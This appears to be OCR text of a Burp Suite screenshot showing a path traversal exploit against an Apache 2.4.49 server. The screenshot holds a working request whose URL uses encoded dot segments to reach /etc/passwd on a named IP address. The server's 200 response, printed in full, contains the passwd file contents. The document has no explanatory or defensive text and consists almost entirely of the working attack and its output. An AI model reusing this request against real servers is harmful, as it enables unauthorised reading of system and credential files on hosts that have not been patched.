 Pretty Raw Hex \n
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 124.220.233.26:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
10 If-None-Match: "2d-432a5e4a73a80"
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jul 2023 01:47:50 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib
/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29